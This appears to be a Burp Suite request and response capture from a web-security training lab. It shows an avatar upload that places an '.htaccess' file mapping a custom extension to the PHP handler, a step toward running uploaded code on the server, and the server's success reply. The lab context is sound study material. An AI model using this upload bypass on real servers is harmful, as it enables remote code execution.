 Request
Pretty Raw Hex
\n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTBrVNh2RGbUgMsr6
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTBrVNh2RGbUgMsr6
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .l33t
28
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 15:58:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>